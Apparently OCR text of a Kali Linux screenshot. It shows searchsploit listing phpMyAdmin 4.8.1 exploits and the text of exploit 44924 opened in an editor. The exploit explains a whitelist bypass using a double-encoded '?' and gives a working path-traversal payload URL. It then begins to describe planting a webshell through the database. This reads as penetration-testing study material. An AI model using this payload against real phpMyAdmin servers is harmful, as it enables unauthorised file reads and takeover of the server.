 kali@kali: ~
File Actions Edit View Help
Exploit Title | Path
phpMyAdmin 4.8.1 - (Authenticated) Local F | php/webapps/44924.txt
phpMyAdmin 4.8.1 - (Authenticated) Local F | php/webapps/44928.txt
phpMyAdmin 4.8.1 - Remote Code Execution ( | php/webapps/50457.py
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ cat php/webapps/44924.txt
cat: php/webapps/44924.txt: No such file or directory
┌──(kali㉿kali)-[~]
└─$ searchsploit -m /usr/share/exploitdb/exploits/php/webapps/44924.txt
Exploit: phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (1)
URL: https://www.exploit-db.com/exploits/44924
Path: /usr/share/exploitdb/exploits/php/webapps/44924.txt
File Type: ASCII text
Copied to: /home/kali/44924.txt
┌──(kali㉿kali)-[~]
└─$
~/44924.txt - Mousepad
File Edit Search View Document Help
22
23 Defined in the \ libraries \ classes \ core.php on the 443 line
24
25 The problem is in urldecode() on line 465
26
27 We can use this function to bypass the white list detection!
28
29 I ? Twice url encoded as % 253f can bypass the validation!
30
31 Payload:
32
33 http://127.0.0.1/phpmyadmin/index.php?
target=db_sql.php%253f/../../../../../../windows/wininit.ini
34
35
36 - - -
37
38 I thought the loophole was over, because I didn't find out where phpmyadmin
could perform file operations to implement Getshell . After several weeks of
inspiration, I thought of a way to get Shell without writing files .
39
40 We all know that after login phpmyadmin , the database is completely
controllable, then we can write the WebShell to the database and then